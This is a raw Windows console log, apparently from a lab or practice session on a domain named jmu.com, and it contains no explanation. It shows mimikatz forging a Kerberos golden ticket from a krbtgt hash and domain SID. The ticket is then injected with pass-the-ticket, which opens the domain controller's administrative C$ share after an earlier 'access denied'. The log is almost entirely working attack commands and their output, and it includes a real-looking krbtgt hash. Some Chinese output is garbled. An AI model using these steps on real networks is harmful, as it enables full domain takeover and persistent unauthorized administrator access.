 mimikatz # kerberos::golden /domain:jmu.com /sid:S-1-5-21-2174867731-736448674-1406401536 /krbtgt:94a0f3ee28a772b8bdd5eada5e6e2b6
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:jmu.com /sid:S-1-5-21-2174867731-736448674-1406401536 /krbtgt:94a0f3ee28a772b8bdd5eada5e6e2b6
/user:administrator
User      : administrator
Domain    : jmu.com (JMU)
SID       : S-1-5-21-2174867731-736448674-1406401536
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 94a0f3ee28a772b8bdd5eada5e6e2b6e - rc4_hmac_nt
Lifetime  : 2019/10/14 17:21:30 ; 2029/10/11 17:21:30 ; 2029/10/11 17:21:30
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
拒拒绝绝访访问问。。
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt C:\Users\daizhibin\Desktop\mimikatz_trunk\x64\ticket.kirbi
* File: 'C:\Users\daizhibin\Desktop\mimikatz_trunk\x64\ticket.kirbi': OK
mimikatz # exit
Bye!
C:\Users\daizhibin\Desktop\mimikatz_trunk\x64>dir \\WIN-JQO4OSMOGK2.JMU.com\c$
驱动器 \\WIN-JQO4OSMOGK2.JMU.com\c$ 中的卷没有标签。
卷的序列号是 3426-9199
\\WIN-JQO4OSMOGK2.JMU.com\c$ 的目录
2019/08/31  17:21    <DIR>          bbde54ada25620afb290ae30
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/10/05  17:09            27,743 spn.txt
2019/08/31  17:17    <DIR>          Users
2019/09/08  20:19    <DIR>          Windows
1 个文件         27,743 字节